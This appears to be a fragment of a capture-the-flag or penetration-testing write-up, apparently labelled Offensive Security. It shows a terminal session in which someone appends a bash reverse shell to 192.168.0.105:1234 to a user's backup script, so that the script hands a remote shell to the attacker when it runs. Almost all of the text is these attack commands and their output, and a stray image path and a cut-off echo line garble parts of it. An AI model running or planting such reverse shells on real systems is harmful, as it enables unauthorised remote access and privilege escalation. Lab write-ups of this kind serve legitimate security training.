 cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash -i &1 /dev/tcp/192.168.0.105/1234 0>&1
bash-4.3$ nano /home/eren/backup.sh
nano /home/eren/backup.sh
Error opening terminal: unknown.
bash-4.3$ nano /home/eren/backup.sh
nano /home/eren/backup.sh
Error opening terminal: unknown.
bash-4.3$ echo "bash -i >& /dev/tcp/192.168.0.105/1234 0>&1" >> /home/eren/backup.sh
</dev/tcp/192.168.0.105/1234 0>&1" >> /home/eren/backup.sh
bash-4.3$ cat /home/eren/backup.sh
cat /home/eren/backup.sh
#!/bin/bash
BACKUP_DIR="/home/eren/backups"
tar -zcvpf $BACKUP_DIR/backup.tar.gz /var/www/html
bash -i &1 /dev/tcp/192.168.0.105/1234 0>&1
bash -i >& /dev/tcp/192.168.0.105/1234 0>&1
bash-4.3$
BY OFFENSIVE SECU